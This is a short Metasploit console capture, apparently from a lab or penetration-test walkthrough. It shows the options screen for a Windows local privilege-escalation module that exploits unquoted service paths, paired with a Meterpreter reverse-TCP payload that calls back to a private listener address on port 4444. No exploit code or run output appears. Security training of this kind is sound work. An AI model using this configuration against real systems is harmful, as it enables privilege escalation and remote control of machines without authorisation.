 msf6 exploit(windows/local/unquoted_service_path) > show options
Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
QUICK true no Stop at first vulnerable service found
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 192.168.200.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows